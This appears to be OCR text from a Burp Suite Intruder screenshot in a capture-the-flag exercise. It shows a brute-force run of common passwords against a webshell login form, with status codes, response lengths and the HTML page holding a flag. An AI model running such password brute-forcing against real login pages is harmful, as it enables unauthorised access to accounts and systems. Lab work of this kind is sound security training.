 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
47 000000 200 1283
0 200 1297
1 123456789 200 1297
2 a123456 200 1297
3 123456 200 1297
4 a123456789 200 1297
6 woaini1314 200 1297
5 1234567890 200 1297
7 qq123456 200 1297
8 abc123456 200 1297
10 123456789a 200 1297
12 zxcvbnm 200 1297
Request Response
Raw Headers Hex HTML Render
<body bgcolor="black">
<div class="content">
<font size="5" color="#f0ffff">CDUSEC□□WEBSHELL</font>
<br>
<form action="index.php" method="post">
<input name="password" type="password" style="border:1px solid #808080; width:400px; line-height:20px;
padding:9px 5px; display:block; float:left;" />
<input type="submit" style="width:100px; line-height:40px; background-color:#808080; border:none;
display:block; float:left; color:#000000;" value="Enter" />
</form>
</div>
</body>
</html>
<script>alert('flag{Fine_WeBsH3ll}')</script>
? < + > Type a search term 0 matches
Finished